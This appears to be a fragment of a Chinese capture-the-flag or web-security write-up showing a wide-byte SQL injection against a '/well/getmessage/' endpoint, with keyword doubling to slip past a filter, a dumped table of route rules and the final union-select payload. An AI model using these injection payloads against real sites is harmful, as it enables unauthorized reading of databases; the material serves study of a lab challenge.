 116.85.48.105:5033/2a9597b9-954d-4cbb-a00b-687f6df00d54/well/getmessage/1豹'%20and%202=1%20uniunionon%20select%20%60id%60,%60pattern...
主页
数据区域
id 消息标题 消内内容
1 get*/ u/well/getmessage/
12 get*/ u/justtry/self/
13 post*/ u/justtry/try
15 static/bootstrap/css/backup.css static/bootstrap/css/backup.zip
最后拼接的参数是 : 1�\\' and 2=1 union select `id`,`pattern` collate
utf8_general_ci,`action` collate utf8_general_ci from route_rules -- -
~~~如果自己拼接的参数显示有问题了，试试浏览器的页面编码设置~~~